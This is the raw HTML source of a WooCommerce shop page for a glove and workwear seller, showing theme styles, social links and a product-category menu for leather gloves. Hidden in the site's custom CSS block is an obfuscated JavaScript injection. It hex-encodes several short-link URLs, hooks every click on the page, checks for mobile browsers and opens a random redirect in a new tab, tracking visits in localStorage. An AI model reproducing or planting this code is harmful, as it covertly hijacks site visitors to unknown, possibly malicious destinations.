<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://heartofhopeent.com/wp-content/uploads/2025/03/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heartofhopeent.com/wp-content/uploads/2025/03/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heartofhopeent.com/wp-content/uploads/2025/03/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://heartofhopeent.com/wp-content/uploads/2025/03/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hide-link {
    display: none;
  }
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x6b\x65\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x58\x54\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x6e\x49\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x7a\x51\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x6d\x41\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x41\x73\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x4a\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6f\x4f\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x75\x56\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x59\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_802259-css" data-type="wd-style-header_802259">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(246, 187, 21, 1);border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(26, 26, 26, 1);border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(253, 205, 35, 1);border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//heartofhopeent.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(246,187,21);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(6,6,6);
	--btn-accented-bgcolor: rgb(203,149,0);
	--btn-accented-bgcolor-hover: rgb(195,143,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
	--wd-popup-padding: 15px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(26,26,26);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="archive tax-product_cat term-leather-gloves term-134 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  global-color-scheme-light catalog-mode-on categories-accordion-on woodmart-archive-shop offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_802259 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/heartofhopeenterprises" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/hear.tofhope/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://wa.me/923410149997" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="http://wa.me/923410149997" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/heartofhopeenterprises" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/hear.tofhope/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://wa.me/923410149997" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="http://wa.me/923410149997" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://heartofhopeent.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="785" height="220" src="https://heartofhopeent.com/wp-content/uploads/2025/03/logo.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/logo.png 785w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-430x121.png 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-150x42.png 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-700x196.png 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-400x112.png 400w, https://heartofhopeent.com/wp-content/uploads/2025/03/logo-768x215.png 768w" sizes="(max-width: 785px) 100vw, 785px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://heartofhopeent.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-light">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-86"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/" data-val="apparels" data-title="Apparels" >Apparels</a>
<ul class='children'>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/gym-wear/" data-val="gym-wear" data-title="Gym Wear" >Gym Wear</a>
</li>
	<li class="cat-item cat-item-112"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/hoodies/" data-val="hoodies" data-title="Hoodies" >Hoodies</a>
</li>
	<li class="cat-item cat-item-111"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/polo-shirts/" data-val="polo-shirts" data-title="Polo Shirts" >Polo Shirts</a>
</li>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/sweat-pants/" data-val="sweat-pants" data-title="Sweat Pants" >Sweat Pants</a>
</li>
	<li class="cat-item cat-item-116"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/sweat-shirts/" data-val="sweat-shirts" data-title="Sweat Shirts" >Sweat Shirts</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/t-shirts-apparels/" data-val="t-shirts-apparels" data-title="T Shirts" >T Shirts</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://heartofhopeent.com/product-category/apparels/tracksuit/" data-val="tracksuit" data-title="Tracksuit" >Tracksuit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://heartofhopeent.com/product-category/gloves/" data-val="gloves" data-title="Gloves" >Gloves</a>
</li>
	<li class="cat-item cat-item-134 current-cat wd-active"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/" data-val="leather-gloves" data-title="Leather Gloves" >Leather Gloves</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" data-val="assembly-gloves" data-title="Assembly Gloves" >Assembly Gloves</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" data-val="baseball-batting-gloves" data-title="Baseball Batting Gloves" >Baseball Batting Gloves</a>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/beekeeping-gloves/" data-val="beekeeping-gloves" data-title="Beekeeping Gloves" >Beekeeping Gloves</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/boxing-gloves/" data-val="boxing-gloves" data-title="Boxing Gloves" >Boxing Gloves</a>
</li>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/driver-gloves/" data-val="driver-gloves" data-title="Driver Gloves" >Driver Gloves</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/goalkeeper-gloves/" data-val="goalkeeper-gloves" data-title="Goalkeeper Gloves" >Goalkeeper Gloves</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/golf-gloves/" data-val="golf-gloves" data-title="Golf Gloves" >Golf Gloves</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/leather-dressing-gloves/" data-val="leather-dressing-gloves" data-title="Leather Dressing Gloves" >Leather Dressing Gloves</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/leather-gardening-gloves/" data-val="leather-gardening-gloves" data-title="Leather Gardening Gloves" >Leather Gardening Gloves</a>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/leather-impact-gloves/" data-val="leather-impact-gloves" data-title="Leather Impact Gloves" >Leather Impact Gloves</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/leather-long-gloves/" data-val="leather-long-gloves" data-title="Leather Long Gloves" >Leather Long Gloves</a>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-gloves-leather-gloves/" data-val="mechanics-gloves-leather-gloves" data-title="Mechanics Gloves" >Mechanics Gloves</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-impact-gloves/" data-val="mechanics-impact-gloves" data-title="Mechanics Impact Gloves" >Mechanics Impact Gloves</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/motorbike-gloves-leather-gloves/" data-val="motorbike-gloves-leather-gloves" data-title="Motorbike Gloves" >Motorbike Gloves</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/rigger-gloves/" data-val="rigger-gloves" data-title="Rigger Gloves" >Rigger Gloves</a>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/tig-welding-gloves/" data-val="tig-welding-gloves" data-title="Tig Welding Gloves" >Tig Welding Gloves</a>
</li>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/welding-gloves-leather-gloves/" data-val="welding-gloves-leather-gloves" data-title="Welding Gloves" >Welding Gloves</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://heartofhopeent.com/product-category/leather-gloves/winter-lined-gloves/" data-val="winter-lined-gloves" data-title="Winter Lined Gloves" >Winter Lined Gloves</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-113"><a class="pf-value" href="https://heartofhopeent.com/product-category/safety-wears/" data-val="safety-wears" data-title="Safety Wears" >Safety Wears</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://heartofhopeent.com/product-category/safety-wears/rain-coat/" data-val="rain-coat" data-title="Rain Coat" >Rain Coat</a>
</li>
	<li class="cat-item cat-item-120"><a class="pf-value" href="https://heartofhopeent.com/product-category/safety-wears/safety-coverall/" data-val="safety-coverall" data-title="Safety Coverall" >Safety Coverall</a>
</li>
